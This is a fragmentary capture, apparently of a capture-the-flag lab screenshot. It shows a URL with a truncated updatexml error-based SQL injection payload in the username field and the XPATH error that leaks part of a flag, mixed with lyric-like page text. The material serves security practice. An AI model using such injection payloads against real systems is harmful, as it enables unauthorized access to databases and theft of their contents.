 572b3cce-8fd5-487a-9aaa-768a498f9a2c.node3.buuoj.cn/check.php?username=1'or(updatexml(1,concat(0x7e,(
Error!
TO WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~a-47bc-85a8-b0d6b6a4bf48}~'
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
LAW